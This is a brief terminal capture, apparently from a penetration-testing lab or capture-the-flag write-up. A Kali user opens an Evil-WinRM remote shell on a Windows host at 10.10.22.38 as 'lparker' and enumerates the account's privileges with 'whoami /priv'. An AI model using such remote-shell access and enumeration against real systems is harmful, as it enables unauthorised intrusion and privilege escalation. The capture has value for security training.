 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.22.38 -u lparker -p
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\lparker\Documents>